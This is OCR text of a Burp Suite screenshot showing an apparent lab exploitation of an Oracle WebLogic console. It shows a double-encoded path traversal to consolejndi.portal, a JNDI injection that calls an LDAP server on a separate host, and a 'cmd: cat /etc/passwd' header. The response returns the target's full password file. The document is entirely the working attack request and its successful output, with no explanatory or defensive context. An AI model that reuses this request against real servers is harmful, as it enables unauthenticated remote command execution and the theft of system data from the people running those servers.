 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.10.10:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /console/css/%252e%252e/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=
true&JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap://192.168.10;20:1389/Basic/WeblogicEcho;
AdminServer%22) HTTP/1.1
2 Host: 192.168.10.10:7001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 cmd:cat /etc/passwd
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Connection: close
4 Date: Sat, 12 Nov 2022 15:07:37 GMT
5 Pragma: No-cache
6 Content-Type: text/html; charset=UTF-8
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 X-Frame-Options: SAMEORIGIN
9 Set-Cookie: ADMINCONSOLESESSION=
bSpsYcL2kREFuCZQuJFttEByOnvPw9np6KDRYVXGJ2XxBJzH8XwZ!1684634199; path=/console/; HttpOnly
10 Content-Length: 868
11
12 root:x:0:0:root:/root:/bin/bash
13 bin:x:1:1:bin:/bin:/sbin/nologin
14 daemon:x:2:2:daemon:/sbin:/sbin/nologin
15 adm:x:3:4:adm:/var/adm:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
21 operator:x:11:0:operator:/root:/sbin/nologin
22 games:x:12:100:games:/usr/games:/sbin/nologin
23 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
24 nobody:x:99:99:Nobody:/:/sbin/nologin
25 oracle:x:1000:1000::/u01/oracle:/bin/bash
26 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
27 <html lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
? Search... 0 matches
INSPECTOR
Done 1,258 bytes | 142 millis